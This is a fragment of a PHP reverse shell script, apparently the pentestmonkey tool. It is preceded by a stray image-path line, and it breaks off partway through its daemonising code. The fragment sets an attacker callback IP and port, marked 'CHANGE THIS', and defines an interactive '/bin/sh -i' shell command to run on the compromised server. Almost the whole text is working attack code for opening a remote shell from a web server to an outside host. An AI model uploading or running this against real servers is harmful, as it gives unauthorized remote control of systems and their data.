 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.2';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();